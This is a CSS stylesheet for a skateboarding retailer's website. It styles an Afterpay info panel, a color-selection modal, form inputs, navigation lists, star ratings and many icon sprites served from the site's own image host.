.afterpay_container-title { font-size: 2rem; margin-top: 1rem; }
.afterpay_container-details {  margin-top: 1.5rem; }
.afterpay_container-details .is-detail { display: flex; align-items: center; padding-top: 1rem; }
.afterpay_container-details-cart .icon { background-image: url('https://img.skatewarehouse.com/graphics-resizer/logos/afterpay-shop.svg'); }
.afterpay_container-details-checkout .icon { background-image: url('https://img.skatewarehouse.com/graphics-resizer/logos/afterpay-phone-mobile.svg'); }
.afterpay_container-details-login .icon { background-image: url('https://img.skatewarehouse.com/graphics-resizer/logos/afterpay-signup-mobile.svg'); }
.afterpay_container-details-payments .icon { background-image: url('https://img.skatewarehouse.com/graphics-resizer/logos/afterpay-fourpayments.svg'); }
.afterpay_container-details .is-detail .icon { background-size: 72px; width: 72px; padding-top: 72px; flex: 0 0 72px; margin-right: 16px; }
.afterpay_container-details-info { flex: 1 1; }
.afterpay_container-info { font-size: 0.6875rem; margin-top: 4rem; }

@media ( min-width: 768px ) {
	.afterpay_container { text-align: center; }
	.afterpay_container-logo .icon { margin: auto; }
	.afterpay_container-details { display: flex; flex-wrap: wrap; }
	.afterpay_container-details .is-detail { display: block; font-size: 0.8125rem; flex: 0 0 50%; padding: 1rem 12px 0; }
	.afterpay_container-details .is-detail { flex: 0 0 25%; }
	.afterpay_container-details-checkout .icon { background-image: url('https://img.skatewarehouse.com/graphics-resizer/logos/afterpay-laptop.svg'); }
	.afterpay_container-details-login .icon { background-image: url('https://img.skatewarehouse.com/graphics-resizer/logos/afterpay-signup.svg'); }
	.afterpay_container-details .is-detail .icon { background-size: 96px; width: 96px; padding-top: 96px; margin: auto; flex: 0 0 96px; }
}

/* More Colors Modal */
.modal-color { height: 100%; }
.modal-color .modal-body { padding: 0; }
.modal-color_subtitle { font-size: 1rem; color: #757575; margin-top: 8px; font-weight: 400; font-family: 'Roboto', sans-serif; }
.modal-color .modal-content { max-height: 100%; min-height: 100%; }
.modal-color .modal-body { overflow-y: auto; }

.color_option { position: relative; display: flex; align-items: center; padding: 16px 0; border-bottom: 1px solid #e4e4e4; color: #000; line-height: 1.5; }
.color_option:hover, .color_option:visited { color: #000; }
.color_option > *:not(.icon) { padding: 0 12px; }
.color_option p { margin: 0; }
.color_option .icon { position: absolute; right: 12px; }
.color_option-img { flex: 0 0; }
.color_option-img img { width: 64px; }
.color_option-info { flex: 1 1; }
.color_option > .color_option-info { padding-right: 48px; }
.color_option-info-sub { font-size: 0.75rem; color: #757575; margin-top: 4px; }

@media (min-width: 480px) {
	.modal-color .modal-body { padding-bottom: 24px; }
	.color_option-info { display: flex; align-items: center; }
	.color_option-info-name { flex: 1 1; }
	.color_option-info-price { flex: 0 0; }
}

@media (min-width: 540px) {
	.modal-color { max-width: 540px; height: calc(100vh - 3.5rem); }
	.modal-color .modal-content { min-height: auto; }
}
/*======================================
  End Modals
======================================*/

/*======================================
  Inputs/Checkboxes
======================================*/
/* ---------- INPUT STYLES WITH TRANSITIONS ---------- */
.form-group, .form-row { position:relative; }
.form-row .form-group > label, .form-group > label { position: absolute; top: 0; left: 24px; z-index: 1; -webkit-transform: translate(0px,11px); -moz-transform: translate(0px,11px); -o-transform: translate(0px,11px); -ms-transform: translate(0px,11px); transform: translate(0px,11px); -webkit-transition: all 175ms ease-out; -moz-transition: all 175ms ease-out; -o-transition: all 175ms ease-out; transition: all 175ms ease-out; z-index: 3; }
.form-row .form-group > label.not-lifted,
.form-group > label.not-lifted { position: initial; }
.form-row .form-group > label.required-field, .form-group > label .required-field { display: inline-block; }
.form-row .form-group > label.required-field:after, .form-group > label .required-field:after { content: '*'; }

.form-group > label.is-optional { color: #a6a6a6; }
.form-group > label { left: 12px; }
.form-group > input.is-active, .form-group > textarea.is-active { border-color: #000; }
.form-group > label.is-lifted { margin: 0; padding: 0 4px; top: -21px; line-height: 1.54; font-size: 13px; background: #fff; color: #000; }
.form-group > label.req-field.is-lifted { padding: 0 16px 0 4px; }
.form-group > label.req-field .req-icon { position: absolute; top: 0; right: -0.75rem; }
.form-group > label.req-field .req-icon:after { content: '*'; }
.form-group > label.is-lifted.is-required { color: #B70510; }
.form-group > label.zero { transition-duration: 0ms; -moz-transition: none; -webkit-transition: none; -o-transition: all 0 ease-out; }
.form-group.has-prepend > label { left: 60px; }
.visibility > .form-control { border-right: 0; }
.input-group-text { color: #000; background: #fff; border-color: #a6a6a6; }
.error_text { color: #B70510; }
/* ---------- END INPUT STYLES WITH TRANSITIONS ---------- */

/* ---------- CHECKBOX MODULE ---------- */
.checkbox_wrap { display: block; margin: 0; }
.checkbox_wrap label { display: block; padding: 12px; border: 1px solid #e4e4e4; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; background: #f4f4f4; }
/* ---------- END CHECKBOX MODULE ---------- */

/* ---------- CHECKBOX MODULE WITH INPUT CONTENTS ---------- */
.check_expand_group { margin: 8px 0 0; padding: 24px 0 0; border-top: 1px solid #e4e4e4; }
.checkbox_container { display: block; margin: 0 0 24px; border: 1px solid #e4e4e4; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; background: #f4f4f4; }
.checkbox_container .form-check-label { display: block; padding: 12px; }
.checkbox_container-inner_contents { margin: 0; padding-left: 1rem; padding-right: 1rem; }
.checkbox_container-inner_contents > .form-group { padding: 0; }
.checkbox_container-inner_contents > .form-group:first-child { margin-top: 12px; }
.checkbox_container-inner_contents .form-group > label { left: 12px; }
.checkbox_container-inner_contents > p { display: inline-block; margin: 8px 0 16px; }

@media ( min-width: 480px ) {
	.checkbox_container-inner_contents > .form-group { margin-top: 12px; padding: 0 0 0 12px; }
	.checkbox_container-inner_contents > .form-group:first-child { padding: 0 12px 0 0; }
	.checkbox_container-inner_contents > .form-group:not(:first-child) > label { left: 24px; }
	.checkbox_container-inner_contents > p { margin: 8px 0 24px; }
}

@media ( min-width: 768px ) {
	.checkbox_container.form-check-inline .form-check-input { margin-right: 10px; }
	.checkbox_container-inner_contents > .form-group { margin: 0 0 1rem; padding: 0; }
	.checkbox_container-inner_contents > .form-group:first-child { margin-top: 12px; padding: 0; }
	.checkbox_container-inner_contents > .form-group:not(:first-child) > label { left: 12px; }
}
/* ---------- END CHECKBOX MODULE WITH INPUT CONTENTS ---------- */
/*======================================
  End Inputs/Checkboxes
======================================*/

/*======================================
  Framework
======================================*/
/* Bootstrap Alt */
.breadcrumb { flex-wrap: nowrap; width: 100%; margin-bottom: 0; padding-right: 12px; padding-left: 12px; font-size: 0.875rem; overflow-x: auto; }
.breadcrumb-item { flex: 0 0 auto; }
.breadcrumb .breadcrumb-item:last-child { padding-right: 12px; }
.breadcrumb-item a { color: #000; text-decoration: underline; }

@media ( min-width: 576px ) {
	.breadcrumb { padding-right: 18px; padding-left: 18px; }
	.breadcrumb .breadcrumb-item:last-child { padding-right: 18px; }
}

@media ( min-width: 768px ) {
	.breadcrumb { padding-right: 24px; padding-left: 24px; }
	.breadcrumb .breadcrumb-item:last-child { padding-right: 24px; }
}

@media ( min-width: 1200px ) {
	.breadcrumb { padding-top: 0; }
}

.nav-light .nav-link { color: #fff; }
.nav-grey .nav-link { color: #757575; }

.navbar-nav-row { -ms-flex-direction: row; flex-direction: row; }
.navbar-nav-row .nav-link { padding-right: .5rem; padding-left: .5rem; text-decoration: none; }
.navbar-nav-row .nav-link:focus, .navbar-nav-row .nav-link:hover { text-decoration: underline; }

.card-open { width: 260px; border: 0; margin: auto; text-align: center; }

.form-control:disabled, .form-control[readonly] { background-color: #e4e4e4; opacity: .65; border: 1px solid #e4e4e4; }

.list-group-standard .list-group-item { background: transparent; color: #000; }
.list-group-standard .icon-arrow { position:absolute; right:16px; top:50%; margin-top:-6px; }
.list-group-standard .list-group-item > .btn { display: inline-flex; align-items: center; text-align: left; position: relative; color: #000; border: none; white-space: normal; }
.list-group-standard .btn, .list-group-standard .list-group-item { padding-top: 1rem; padding-bottom: 1rem; }
.list-group-standard .list-group-collapse { padding-top:0; padding-bottom:0; }
.list-group-standard .list-group-collapse > div { padding-left: 2rem; padding-right: 2rem; }
.list-group-standard .list-group-collapse > .has-indent { padding-left: 3.5rem; }
.list-group-standard .social_group_item { padding-top:2.5rem; padding-bottom:2.5rem; }

.list-group-standard.list-group-flush:not(.no-outer):first-child { border-top:1px solid #a6a6a6; }
.list-group-standard.list-group-flush:not(.no-outer):last-child { border-bottom:1px solid #a6a6a6; }
.list-group-standard.list-group-flush .icon-arrow { right:0; }
.list-group-standard.list-group-flush .btn, .list-group-standard.list-group-flush .list-group-item { padding-left:0; padding-right:0; }
.list-group-standard.list-group-flush .btn { padding-right: 20px; }

.list-group-standard .list-group-icon-left { /* display:block;  */margin-right: 1rem; float: left; }

.list-group-light .list-group-item {color:#fff; }
.list-group-light .list-group-item .btn-link { color:#fff; }
.list-group-light .collapse_arrow-right:after { background-position:0 -132px; }
.list-group-light .nav-link { color:#fff; }
.has-open_list .list-group-item { border-color: transparent; }

.l-footer-site_nav .list-group-item:first-child { border-top: 1px solid; }
.l-footer-site_nav .list-group-item:last-child { border-bottom: 1px solid; }

.body_scroll { position: relative; }

@media ( min-width: 480px ) {
	.btn_wrap { max-width: 204px; margin: 0 auto; }
}

.info_card { text-align: center; width: 260px; margin: auto; }
.info_card-heading { font-weight: bold; }
.info_card-title { font-size: 1rem; font-weight: bold; line-height: 1.5; }
.info_card-subtitle { font-size: 0.875rem; line-height: 1.5384615384615385; margin-bottom: 1rem; }

/* Site Wide Banner */
.sitewide_wrap { display: block; margin: 5px auto; }
.sitewide_wrap div img { max-width: 100%; margin:auto; }

@media ( min-width: 414px ){
	.sitewide_wrap div img { display: block; max-width: 414px; margin: auto; }
}

/*======================================
  Icons
======================================*/
.icon { display: block; width: 24px; height: 0; padding: 24px 0 0; overflow: hidden; text-indent: -9999px; background-size: 24px 72px; background-position: 0 0; }

/* Arrow Icons */
.icon-arrow { width: 12px; padding: 12px 0 0; background-image: url('https://img.skatewarehouse.com/graphics-resizer/site/icons/arrows.svg'); background-size: 12px 144px; }
.icon-arrow-up { background-position: 0 0; }
.icon-arrow-down { background-position: 0 -12px; }
.icon-arrow-left { background-position: 0 -24px; }
.icon-arrow-right { background-position: 0 -36px; }
.collapsed .icon-arrow-up { background-position: 0 -12px; }

.icon-arrow-up.icon-arrow-grey { background-position: 0 -48px; }
.icon-arrow-down.icon-arrow-grey { background-position: 0 -60px; }
.icon-arrow-left.icon-arrow-grey { background-position: 0 -72px; }
.icon-arrow-right.icon-arrow-grey { background-position: 0 -84px; }

.icon-arrow-up.icon-arrow-white { background-position: 0 -96px; }
.icon-arrow-down.icon-arrow-white { background-position: 0 -108px; }
.icon-arrow-left.icon-arrow-white { background-position: 0 -120px; }
.icon-arrow-right.icon-arrow-white { background-position: 0 -132px; }
.collapsed .icon-arrow-up.icon-arrow-white { background-position: 0 -108px; }

/* Logo Icon */
/*
.icon-logo { width: 32px; padding:32px 0 0; background-image:url('https://img.skatewarehouse.com/graphics-resizer/logos/rdw_logo_icon.svg'); background-size: 32px 32px; background-position: 0 0px; }
*/
.icon-logo { width: 32px; padding: 32px 0 0; background-image: url(''); background-size: 32px 32px; background-position: 0 0px; }

@media screen and ( min-width: 1200px ) {
	.icon-logo { background-image: url(''); }
}

.sticky_header-logo .icon-logo, .l-footer-copy-inner .icon-logo { background-image: url('https://img.skatewarehouse.com/graphics-resizer/logos/SW-circle-logo.svg'); }

/* Inline Icon */
/* framework */
.icon-inline { width: 175px; padding: 36px 0 0; background-size: 175px 36px; background-position: 0 0; background-image: url('https://img.skatewarehouse.com/framework16/icons/skatelogo.svg'); }

/* Account Icon */
.icon-account { width: 24px; padding: 24px 0 0; background-image: url('https://img.skatewarehouse.com/graphics-resizer/site/icons/account.svg'); background-size: 48px 72px; background-position: -24px 0; }
.icon-account.is-active { background-position: 0 0; }

.icon-account-grey { background-position: -24px -24px; }
.icon-account-grey.is-active { background-position: 0 -24px; }

.icon-account-white { background-position: -24px -48px; }
.icon-account-white.is-active { background-position: 0 -48px; }

/* Social Icon */
.icon-social { width: 40px; padding: 40px 0 0; background-image: url('https://img.skatewarehouse.com/graphics-resizer/site/icons/social_3.1.svg'); background-size: 360px 160px; }
.icon-social-facebook { background-position: 0 0; }
.icon-social-twitter { background-position: -40px 0; }
.icon-social-instagram { background-position: -80px 0; }
.icon-social-youtube { background-position: -120px 0; }
.icon-social-blog { background-position: -160px 0; }
.icon-social-pod { background-position: -200px 0; }
.icon-social-pinterest { background-position: -240px 0; }
.icon-social-tiktok { background-position: -320px 0; }

/* Menu Icon */
.icon-menu { background-image: url('https://img.skatewarehouse.com/graphics-resizer/site/icons/menu.svg'); }

/* Cart Icon */
.icon-cart { background-image: url('https://img.skatewarehouse.com/graphics-resizer/site/icons/cart.svg'); }

/* Phone Icon */
.icon-phone { background-image: url('https://img.skatewarehouse.com/graphics-resizer/site/icons/phone.svg'); }

.icon-phone.is-xs { width: 19px; padding-top: 19px; background-size: 19px 57px; }
.icon-phone.is-xs.is-grey { background-position: 0 -19px; }
.icon-phone.is-xs.is-white { background-position: 0 -38px; }

/* Fax Icon */
.icon-fax { background-image: url('https://img.skatewarehouse.com/graphics-resizer/site/icons/fax.svg'); }

.icon-fax.is-xs { width: 19px; padding-top: 19px; background-size: 19px 57px; }
.icon-fax.is-xs.is-grey { background-position: 0 -19px; }
.icon-fax.is-xs.is-white { background-position: 0 -38px; }

/* Wish List Icon */
.icon-wish_list { background-image: url('https://img.skatewarehouse.com/graphics-resizer/site/icons/wishlist.svg'); }

/* Search Icon */
.icon-search { background-image: url('https://img.skatewarehouse.com/graphics-resizer/site/icons/search.svg'); }

/* X Icon */
.icon-x { background-image: url('https://img.skatewarehouse.com/graphics-resizer/site/icons/close.svg'); }
.icon-x.is-xs { width: 12px; padding-top: 12px; background-size: 12px 36px; }

/* Live Chat Icon */
.icon-live_chat { background-image: url("https://img.skatewarehouse.com/graphics-resizer/site/icons/livechat.svg"); }

/* Location Icon */
.icon-location { background-image: url("https://img.skatewarehouse.com/graphics-resizer/site/icons/location.svg"); }

/* Email Icon */
.icon-email { background-image: url("https://img.skatewarehouse.com/graphics-resizer/site/icons/email.svg"); }
.icon-email.is-xl { width: 38px; padding-top: 38px; background-size: 38px 114px; }

/* Refresh Icon */
.icon-refresh { background-image: url("https://img.skatewarehouse.com/graphics-resizer/site/icons/refresh.svg"); }

/* Plus Icon */
.icon-plus { background-image: url("https://img.skatewarehouse.com/graphics-resizer/site/icons/plus.svg"); }
.icon-plus.is-xs { width: 12px; padding-top: 12px; background-size: 12px 36px; }

/* Minus Icon */
.icon-minus { background-image: url("https://img.skatewarehouse.com/graphics-resizer/site/icons/minus.svg"); }
.icon-minus.is-xs { width: 12px; padding-top: 12px; background-size: 12px 36px; }

/* Notify Icon */
.icon-notify { background-image: url("https://img.skatewarehouse.com/graphics-resizer/site/icons/notify.svg"); }

/* Zoom Icon */
.icon-zoom { background-image: url("https://img.skatewarehouse.com/graphics-resizer/site/icons/zoom-in.svg"); }

/* 360 Icon */
.icon-360 { background-image: url("https://img.skatewarehouse.com/graphics-resizer/site/icons/360.svg"); }

/* Play Icon */
.icon-play { background-image: url("https://img.skatewarehouse.com/graphics-resizer/site/icons/play.svg"); }

/* Pause Icon */
.icon-pause { background-image: url("https://img.skatewarehouse.com/graphics-resizer/site/icons/pause.svg"); }

/* Shipping Icon */
.icon-shipping { background-image: url("https://img.skatewarehouse.com/graphics-resizer/site/icons/truck.svg"); }

/* Cloud Icon */
.icon-cloud { background-image: url("https://img.skatewarehouse.com/graphics-resizer/site/icons/overnight.svg"); }

/* Cash/Price Icon */
.icon-cash,
.icon-price { background-image: url("https://img.skatewarehouse.com/graphics-resizer/site/icons/cash.svg"); }

/* Tracking Icon */
.icon-tracking { background-image: url("https://img.skatewarehouse.com/graphics-resizer/site/icons/tracking.svg"); }

/* Returns Icon */
.icon-returns { background-image: url("https://img.skatewarehouse.com/graphics-resizer/site/icons/returns.svg"); }

/* PDF Icon */
.icon-pdf { background-image: url('https://img.skatewarehouse.com/graphics-resizer/site/icons/pdf.svg'); }

/* Help Icon */
.icon-help { background-image: url("https://img.skatewarehouse.com/graphics-resizer/site/icons/help.svg"); }

/* Size Icon */
.icon-size { background-image: url("https://img.skatewarehouse.com/graphics-resizer/site/icons/size.svg"); }

/* Career Icon */
.icon-career { background-image: url("https://img.skatewarehouse.com/graphics-resizer/site/icons/career.svg"); }

/* Career Icon */
.icon-gift { background-image: url("https://img.skatewarehouse.com/graphics-resizer/site/icons/gift.svg"); }
.icon-gift.is-xl { width: 80px; padding-top: 80px; background-size: 80px 240px; }

/* Globe Icon */
.icon-globe { background-image: url("https://img.skatewarehouse.com/graphics-resizer//site/icons/globe.svg"); }

/* Warning Icon */
.icon-warning { background-image: url("https://img.skatewarehouse.com/graphics-resizer/site/icons/warning.svg"); }
.icon-warning.is-xl { width: 64px; padding-top: 64px; background-size: 64px 192px; }

/* Trophy Icon */
.icon-trophy { background-image: url("https://img.skatewarehouse.com/graphics-resizer/site/icons/trophy.svg"); }

/* List Icon */
.icon-list { background-image: url("https://img.skatewarehouse.com/graphics-resizer/site/icons/list.svg"); }

/* Learning Icon */
.icon-learning { background-image: url("https://img.skatewarehouse.com/graphics-resizer/site/icons/learning.svg"); }

/* Order Icon */
.icon-orders { background-image: url("https://img.skatewarehouse.com/graphics-resizer/site/icons/orders.svg"); }

/* Settings Icon */
.icon-settings { background-image: url("https://img.skatewarehouse.com/graphics-resizer/site/icons/gear.svg"); }

/* Log Out Icon */
.icon-logout { background-image: url("https://img.skatewarehouse.com/graphics-resizer/site/icons/logout.svg"); }

/* New Icon */
.icon-new { background-image: url("https://img.skatewarehouse.com/graphics-resizer/site/icons/new.svg"); }

/* Clearance Icon */
.icon-clearance { background-image: url("https://img.skatewarehouse.com/graphics-resizer/site/icons/clearance.svg"); }

/* GiftBox Icon */
.icon-gift-box { background-image: url("https://img.skatewarehouse.com/graphics-resizer/site/icons/gift-box.svg"); }

/* TopPick */
.icon-top-pick { background-image: url("https://img.skatewarehouse.com/graphics-resizer/site/icons/top-pick.svg"); }

/* US Made Icon */
.icon-usa { background-image: url("https://img.skatewarehouse.com/graphics-resizer/site/icons/flag-USA.svg"); }

/* Review Icon */
.icon-review { background-image: url("https://img.skatewarehouse.com/graphics-resizer/site/icons/review.svg"); }

/* Airplane Icon */
.icon-airplane { background-image: url("https://img.skatewarehouse.com/graphics-resizer/site/icons/airplane.svg"); }

/* More Icon */
.icon-more { background-image: url("https://img.skatewarehouse.com/graphics-resizer/site/icons/more.svg"); }

/* Guarantee/Shield Icon */
.icon-guarantee { background-image: url("https://img.skatewarehouse.com/graphics-resizer/site/icons/guarantee.svg"); }

/* Edit Icon */
.icon-edit { background-image: url("https://img.skatewarehouse.com/graphics-resizer/site/icons/edit.svg"); }

/* Share Icon */
.icon-share { background-image: url("https://img.skatewarehouse.com/graphics-resizer/site/icons/share.svg"); }

/* Exclusive Icon */
.icon-exclusive { background-image: url("https://img.skatewarehouse.com/graphics-resizer/site/icons/exclusive.svg"); }

/* Promo Icon */
.icon-promo { background-image: url("https://img.skatewarehouse.com/graphics-resizer/site/icons/promo.svg"); }
.icon-promo.is-xl { width: 48px; padding-top: 48px; background-size: 48px 144px; }

/* Service Icon */
.icon-service { background-image: url("https://img.skatewarehouse.com/graphics-resizer/site/icons/service.svg"); }
.icon-service.is-xl { width: 48px; padding-top: 48px; background-size: 48px 144px; }

/* VIP Icon */
.icon-vip { background-image: url("https://img.skatewarehouse.com/graphics-resizer/site/icons/VIP.svg"); }
.icon-vip.is-xl { width: 48px; padding-top: 48px; background-size: 48px 144px; }

/* Visibility Icon */
.icon-visibility { background-image: url("https://img.skatewarehouse.com/graphics-resizer/site/icons/visibility.svg"); }
.icon-visibility { width: 24px; padding-top: 24px; background-size: 48px 72px; background-position: 24px 0px; }
.icon-visibility.is-visible { background-position: 0px 0px; }

/* Wish List Success */
.icon-wish_success { background-image: url("https://img.skatewarehouse.com/graphics-resizer/site/icons/check-wishlist.svg"); background-size: 66px 66px; width: 66px; padding-top: 66px; }

/* Grid Icon */
.icon-grid { background-image: url('https://img.skatewarehouse.com/graphics-resizer/site/icons/grid.svg'); background-position: 0 -24px; }

/* Tagline|List Icon */
.icon-tagline { background-image: url('https://img.skatewarehouse.com/graphics-resizer/site/icons/list.svg'); background-position: 0 -24px; }

/* Trash Icon */
.icon-trash { background-image: url('https://img.skatewarehouse.com/graphics-resizer/site/icons/trash.svg'); }

/* Privacy Icon */
.icon-privacy { background-image: url('https://img.skatewarehouse.com/framework/privacy.svg'); }

/* Afterpay Logo */
.icon-afterpay { width: 73px; padding-top: 14px; background-image: url("https://img.skatewarehouse.com/graphics-resizer/logos/afterpay-text-update.svg"); background-size: 73px 28px; }

/* Afterpay Icon */
.icon-ap_icon { background-image: url("https://img.skatewarehouse.com/graphics-resizer/site/icons/afterpay.svg"); }

/* Custom Icon */
.icon-custom { background-image: url("https://img.skatewarehouse.com/graphics-resizer/site/icons/custom.svg"); }
.icon-custom.is-xl { width: 64px; padding-top: 64px; background-size: 64px 192px; }

/* Check Icon */
.icon-check { background-image: url("https://img.skatewarehouse.com/graphics-resizer/site/icons/check-green.svg"); background-size: 24px 24px; }

/* Brands Icon */
.icon-brands { background-image: url("https://img.skatewarehouse.com/graphics-resizer/site/icons/brand.svg"); }

/* UV Icon */
.icon-UV { background-image: url("https://img.skatewarehouse.com/graphics-resizer/site/icons/uv.svg"); }

/* Flag Icon */
.icon-flag { background-image: url("https://img.skatewarehouse.com/graphics-resizer/site/icons/flags.svg"); background-size: 24px 120px; }

/* Used Icon */
.icon-used { background-image: url("https://img.skatewarehouse.com/graphics-resizer/site/icons/used.svg"); }

/* Message Board Icon */
.icon-message { background-image: url("https://img.skatewarehouse.com/graphics-resizer/site/icons/message.svg"); }

/* Team Icon */
.icon-team { background-image: url("https://img.skatewarehouse.com/graphics-resizer/site/icons/team.svg"); }

/* Improve Icon */
.icon-improve { background-image: url("https://img.skatewarehouse.com/graphics-resizer/site/icons/improve.svg"); }

/* How To Icon */
.icon-howto { background-image: url("https://img.skatewarehouse.com/graphics-resizer/site/icons/howto.svg"); }

/* Podcast Icon */
.icon-podcast { background-image: url("https://img.skatewarehouse.com/graphics-resizer/site/icons/podcast.svg"); }

/* VLOG Icon */
.icon-vlog { background-image: url("https://img.skatewarehouse.com/graphics-resizer/site/icons/videovault.svg"); }

/* Bonus Footage Icon */
.icon-bonus { background-image: url("https://img.skatewarehouse.com/graphics-resizer/site/icons/bonus.svg"); }

/* Shoe Icon */
.icon-shoe { background-image: url("https://img.skatewarehouse.com/graphics-resizer/site/icons/shoe.svg"); }

/* Compare Icon */
.icon-compare { background-image: url("https://img.skatewarehouse.com/graphics-resizer/site/icons/compare.svg"); }

/* Sustainability Icon */
.icon-sustain { background-image: url("https://img.skatewarehouse.com/graphics-resizer/site/icons/sustainability.svg"); }

/* Model Measurements Icon */
.icon-model { background-image: url("https://img.skatewarehouse.com/graphics-resizer/site/icons/modelmeasure.svg"); }

/* Calendar Icon */
.icon-calendar { background-image: url("https://img.skatewarehouse.com/img/calendar.svg"); }

/* New Icon */
.icon-currency { background-image: url('https://img.skatewarehouse.com/graphics-resizer/site/icons/currency.svg'); background-size: 48px 72px; }
.icon-currency.is-solid { background-position: -24px 0; }

/* Color Wheel Icon */
.icon-color { background-image: url('https://img.skatewarehouse.com/graphics-resizer/site/icons/colors.svg'); background-size: 24px 24px; }

/* Clipboard Icon */
.icon-clipboard { background-image: url("https://img.skatewarehouse.com/graphics-resizer/site/icons/clipboard.svg"); }

/* Interview Icon */
.icon-interview { background-image: url("https://img.skatewarehouse.com/graphics-resizer/site/icons/interview.svg"); }

/* Lightbulb Icon */
.icon-lightbulb,
.icon-tip { background-image: url("https://img.skatewarehouse.com/graphics-resizer/site/icons/lightbulb.svg"); }

/* Ask Icon */
.icon-ask { background-image: url("https://img.skatewarehouse.com/graphics-resizer/site/icons/ask.svg"); }

/* Learning Icon */
.icon-learning { background-image: url("https://img.skatewarehouse.com/graphics-resizer/site/icons/learning.svg"); }

/* Claendar Icon */
.icon-calendar { background-image: url("https://img.skatewarehouse.com/graphics-resizer/site/icons/calendar.svg"); }

/* Diamond Icon */
.icon-diamond { background-image: url("https://img.skatewarehouse.com/graphics-resizer/site/icons/diamond.svg"); }


/* Icon States */
.icon.is-black { background-position: 0 0; }
.icon.is-grey { background-position-y: -24px; }
.icon.is-white { background-position-y: -48px; }
.btn-outline-dark:hover .icon, .btn-outline-dark:active .icon, .btn-grey:hover .icon, .btn-grey:active .icon, .btn-outline-dark:not(:disabled):not(.disabled):active .icon, .btn-outline-dark:not(:disabled):not(.disabled).active .icon, .show > .btn-outline-dark.dropdown-toggle .icon, .btn-grey:not(:disabled):not(.disabled):active .icon, .btn-grey:not(:disabled):not(.disabled).active .icon, .show > .btn-grey.dropdown-toggle .icon { background-position-y: -48px; }

.icon.is-sm { width: 16px; padding-top: 16px; background-size: 16px 48px; }
.icon.is-sm.is-grey { background-position: 0 -16px; }
.icon.is-sm.is-white { background-position: 0 -32px; }
.btn-outline-dark:hover .is-sm, .btn-outline-dark:active .is-sm, .btn-grey:hover .is-sm, .btn-grey:active .is-sm, .btn-outline-dark:not(:disabled):not(.disabled):active .is-sm, .btn-outline-dark:not(:disabled):not(.disabled).active .is-sm, .show > .btn-outline-dark.dropdown-toggle .is-sm, .btn-grey:not(:disabled):not(.disabled):active .is-sm, .btn-grey:not(:disabled):not(.disabled).active .is-sm, .show > .btn-grey.dropdown-toggle .is-sm { background-position: 0 -32px; }

.icon.is-lg { width: 32px; padding-top: 32px; background-size: 32px 96px; }
.icon.is-lg.is-grey { background-position: 0 -32px; }
.icon.is-lg.is-white { background-position: 0 -64px; }
.btn-outline-dark:hover .is-lg, .btn-outline-dark:active .is-lg, .btn-grey:hover .is-lg, .btn-grey:active .is-lg, .btn-outline-dark:not(:disabled):not(.disabled):active .is-lg, .btn-outline-dark:not(:disabled):not(.disabled).active .is-lg, .show > .btn-outline-dark.dropdown-toggle .is-lg, .btn-grey:not(:disabled):not(.disabled):active .is-lg, .btn-grey:not(:disabled):not(.disabled).active .is-lg, .show > .btn-grey.dropdown-toggle .is-lg { background-position: 0 -64px; }

@media screen and ( min-width: 480px ){
	.icon.is-scaling { width: 57px; padding-top: 57px; background-size: 57px 171px; }
}

@media screen and ( min-width: 576px ){
	.icon.is-scaling { width: 78px; padding-top: 78px; background-size: 78px 234px; }
}

.icon.is-list { width: 36px; margin: 6px 0; padding: 36px 0 0; background-size: 36px 108px; }

.icon-logo.is-lg { width: 40px; padding-top: 40px; background-size: 40px 40px; }

.icon-currency.is-lg { background-size: 64px 96px; }
.icon-currency.is-lg.is-solid { background-position: -32px 0; }

.icon-check.is-sm { background-size: 16px 16px; }

.icon-flag.is-IT { background-position-y: -24px; }
.icon-flag.is-FR { background-position-y: -48px; }
.icon-flag.is-DE { background-position-y: -72px; }
.icon-flag.is-ES { background-position-y: -96px; }
.icon-flag.is-lg { background-size: 32px 160px; }
.icon-flag.is-lg.is-IT { background-position-y: -32px; }
.icon-flag.is-lg.is-FR { background-position-y: -64px; }
.icon-flag.is-lg.is-DE { background-position-y: -96px; }
.icon-flag.is-lg.is-ES { background-position-y: -128px; }

/* Social Icon States */
.icon-social.is-black { background-position-y: -40px; }
.icon-social.is-grey { background-position-y: -80px; }
.icon-social.is-white { background-position-y: -120px; }

/* Arrow Icons States */
.icon-arrow-up.is-grey { background-position:0 -48px; }
.icon-arrow-down.is-grey { background-position:0 -60px; }
.icon-arrow-left.is-grey { background-position:0 -72px; }
.icon-arrow-right.is-grey { background-position:0 -84px; }

.icon-arrow-up.is-white { background-position:0 -96px; }
.icon-arrow-down.is-white { background-position:0 -108px; }
.icon-arrow-left.is-white { background-position:0 -120px; }
.icon-arrow-right.is-white { background-position:0 -132px; }
.collapsed:not(.custom-icon) .icon-arrow-up.is-white { background-position: 0 -108px; }

.icon-arrow.is-lg { width: 16px; padding-top: 16px; background-size: 16px 192px; }

.icon-arrow-down.is-lg { background-position: 0 -16px; }
.icon-arrow-left.is-lg { background-position: 0 -32px; }
.icon-arrow-right.is-lg { background-position: 0 -48px; }

.icon-arrow-up.is-lg.is-grey { background-position: 0 -64px; }
.icon-arrow-down.is-lg.is-grey { background-position: 0 -80px; }
.icon-arrow-left.is-lg.is-grey { background-position: 0 -96px; }
.icon-arrow-right.is-lg.is-grey { background-position: 0 -112px; }

.icon-arrow-up.is-lg.is-white { background-position: 0 -128px; }
.icon-arrow-down.is-lg.is-white { background-position: 0 -144px; }
.icon-arrow-left.is-lg.is-white { background-position: 0 -160px; }
.icon-arrow-right.is-lg.is-white { background-position: 0 -176px; }
.collapsed:not(.custom-icon) .icon-arrow-up.is-lg.is-white { background-position: 0 -144px; }
.icon-afterpay.is-lg { width: 100px; padding-top: 19px; background-size: 100px 39px; }

.icon-arrow.is-xl { width: 24px; padding-top: 24px; background-size: 24px 288px; }

.icon-arrow-down.is-xl { background-position: 0 -24px; }
.icon-arrow-left.is-xl { background-position: 0 -48px; }
.icon-arrow-right.is-xl { background-position: 0 -72px; }

.venmo_icon {
	background-image: url('https://img.skatewarehouse.com/graphics-resizer/site/icons/venmo-logo-blue.svg');
	background-size: 80px 20px;
	width: 80px;
	margin: 2px 0;
	padding: 20px 0 0;
}

/* Star Review Styling */
.stars-container > .star-rating { width: 80px; height: 16px; background-size: 80px 16px; }
.stars-container.is-med > .star-rating { width: 120px; height: 24px; background-size: 120px 24px; }
.stars-container.is-large > .star-rating { width: 160px; height: 32px; background-size: 160px 32px; }
.stars-container.is-xlarge > .star-rating { width: 200px; height: 40px; background-size: 200px 40px; }

